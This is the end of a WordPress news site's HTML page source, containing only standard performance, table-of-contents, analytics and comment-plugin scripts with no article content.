{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.4 (rara)
        Deploy mode: deploy
        
        uid: 6972632350318
    -->

    <script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js" defer></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767188158" id="ez-toc-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://lendingnaija.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.4" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"209561109","post":"5080","tz":"0","srv":"lendingnaija.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "209561109", "5080" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.11.3" id="heartbeat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/cache/min/1/sdks/web/v16/OneSignalSDK.page.js?ver=1734669465" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1692798967" id="akismet-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://lendingnaija.com/wp-content/plugins/jetpack/_inc/blocks/";
//# sourceURL=jetpack-blocks-assets-base-url-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?ver=1692799878" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://lendingnaija.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel='stylesheet' id='ez-toc-css' href='https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1692798931' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1692798931' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=1727844052' type='text/css' media='all' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->